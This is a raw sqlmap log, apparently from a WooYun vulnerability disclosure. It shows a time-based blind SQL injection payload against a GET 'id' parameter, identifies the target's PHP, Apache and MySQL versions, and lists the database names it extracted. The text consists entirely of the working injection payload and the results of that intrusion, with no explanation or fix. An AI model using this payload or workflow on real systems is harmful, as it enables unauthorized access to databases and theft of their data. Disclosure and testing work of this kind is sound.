 Parameter: id (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: id=1 AND (SELECT * FROM (SELECT(SLEEP(5)))dhPS)
---
[16:17:43] [INFO] testing MySQL
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n] y
[16:17:59] [INFO] confirming MySQL
[16:17:59] [WARNING] it is very important not to stress the network adapter duri
ng usage of time-based payloads to prevent potential errors
[16:18:10] [INFO] adjusting time delay to 4 seconds due to good response times
[16:18:10] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.2.6, Apache 2.2.9
back-end DBMS: MySQL >= 5.0.0
[16:18:10] [INFO] fetching database names
[16:18:10] [INFO] fetching number of databases
[16:18:10] [INFO] resumed: 22
[16:18:10] [INFO] resumed: information_schema
[16:18:10] [INFO] resumed: adbbs
[16:18:10] [INFO] resumed: bbsn
[16:18:10] [INFO] resumed: ebsx
[16:18:10] [INFO] resumed: qomputer
[16:18:10] [INFO] resumed: disk
[16:18:10] [INFO] resumed: ftp
www.wooyun.org